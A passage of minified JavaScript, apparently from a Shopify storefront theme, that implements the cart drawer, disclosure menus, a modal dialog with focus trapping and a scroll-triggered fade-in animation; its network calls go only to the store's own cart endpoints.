e=JSON.stringify({note:t.target.value});fetch(`${routes.cart_update_url}`,{...fetchConfig(),body:e})}),ON_CHANGE_DEBOUNCE_TIMER))}});class CartDrawer extends HTMLElement{constructor(){super(),this.addEventListener("keyup",(t=>"Escape"===t.code&&this.close())),this.querySelector("#CartDrawer-Overlay").addEventListener("click",this.close.bind(this)),this.setHeaderCartIconAccessibility()}setHeaderCartIconAccessibility(){const t=document.querySelector("#cart-icon-bubble");t&&(t.setAttribute("role","button"),t.setAttribute("aria-haspopup","dialog"),t.addEventListener("click",(e=>{e.preventDefault(),this.open(t)})),t.addEventListener("keydown",(e=>{"SPACE"===e.code.toUpperCase()&&(e.preventDefault(),this.open(t))})))}open(t){t&&this.setActiveElement(t);const e=this.querySelector('[id^="Details-"] summary');e&&!e.hasAttribute("role")&&this.setSummaryAccessibility(e),setTimeout((()=>{this.classList.add("animate","active")})),this.addEventListener("transitionend",(()=>{const t=this.classList.contains("is-empty")?this.querySelector(".drawer__inner-empty"):document.getElementById("CartDrawer"),e=this.querySelector(".drawer__inner")||this.querySelector(".drawer__close");trapFocus(t,e)}),{once:!0}),document.body.classList.add("overflow-hidden")}close(){this.classList.remove("active"),removeTrapFocus(this.activeElement),document.body.classList.remove("overflow-hidden")}setSummaryAccessibility(t){t.setAttribute("role","button"),t.setAttribute("aria-expanded","false"),t.nextElementSibling.getAttribute("id")&&t.setAttribute("aria-controls",t.nextElementSibling.id),t.addEventListener("click",(t=>{t.currentTarget.setAttribute("aria-expanded",!t.currentTarget.closest("details").hasAttribute("open"))})),t.parentElement.addEventListener("keyup",onKeyUpEscape)}renderContents(t){t.sections?(this.querySelector(".drawer__inner").classList.contains("is-empty")&&this.querySelector(".drawer__inner").classList.remove("is-empty"),this.productId=t.id,this.getSectionsToRender().forEach((e=>{if(e){const i=e.selector?document.querySelector(e.selector):document.getElementById(e.id);i&&(i.innerHTML=this.getSectionInnerHTML(t.sections[e.id],e.selector))}})),setTimeout((()=>{this.querySelector("#CartDrawer-Overlay").addEventListener("click",this.close.bind(this)),this.open()}))):fetch("/cart?section_id=cart-drawer").then((t=>t.text())).then((t=>{const e=(new DOMParser).parseFromString(t,"text/html").querySelector(".drawer__inner"),i=this.querySelector(".drawer__inner");e&&i&&(i.innerHTML=e.innerHTML),this.open()})).catch((t=>{console.error(t)}))}getSectionInnerHTML(t,e=".shopify-section"){return(new DOMParser).parseFromString(t,"text/html").querySelector(e).innerHTML}getSectionsToRender(){return[{id:"cart-drawer",selector:"#CartDrawer"},{id:"cart-icon-bubble"}]}getSectionDOM(t,e=".shopify-section"){return(new DOMParser).parseFromString(t,"text/html").querySelector(e)}setActiveElement(t){this.activeElement=t}}customElements.define("cart-drawer",CartDrawer);class CartDrawerItems extends CartItems{onCartUpdate(){fetch("/cart.js").then((t=>t.json())).then((t=>{const e=0===t.item_count,i=this.closest("cart-drawer");i&&i.classList.toggle("is-empty",e),fetch("/cart?section_id=cart-drawer").then((t=>t.text())).then((t=>{const e=(new DOMParser).parseFromString(t,"text/html").querySelector(".drawer__inner"),i=this.closest(".drawer__inner");e&&i&&(i.innerHTML=e.innerHTML)})),fetch("/cart?section_id=cart-icon-bubble").then((t=>t.text())).then((t=>{const e=(new DOMParser).parseFromString(t,"text/html").querySelector(".shopify-section"),i=document.getElementById("cart-icon-bubble");e&&i&&(i.innerHTML=e.innerHTML)}))})).catch((t=>{console.error(t)}))}getSectionsToRender(){return[{id:"CartDrawer",section:"cart-drawer",selector:".drawer__inner"},{id:"cart-icon-bubble",section:"cart-icon-bubble",selector:".shopify-section"}]}}customElements.define("cart-drawer-items",CartDrawerItems);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout((()=>{this.contains(document.activeElement)||this.close()}))}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach((t=>t.play())):this.animations.forEach((t=>t.cancel()))}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",(t=>"ESCAPE"===t.code.toUpperCase()&&this.close())),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){this.contains(t.target)&&!t.target.classList.contains("modal-overlay")||this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal),document.addEventListener("DOMContentLoaded",(()=>{function t(){try{const t=new IntersectionObserver(((t,e)=>{t.forEach((t=>{t.isIntersecting&&(t.target.classList.add("visible"),e.unobserve(t.target))}))}),{threshold:.05,rootMargin:"50px 0px"}),e=document.querySelectorAll(".animation-section");if(!e||0===e.length)return;e.forEach((e=>{t.observe(e)}));(()=>{e.forEach((e=>{window.requestAnimationFrame((()=>{const i=e.getBoundingClientRect();i.top<window.innerHeight&&i.bottom>0&&(e.classList.add("visible"),t.unobserve(e))}))}))})()}catch(t){console.error("Error initializing fade-in animation:",t)}}t(),Shopify.designMode&&(document.addEventListener("shopify:section:unload",t),document.addEventListener("shopify:section:load",t))}));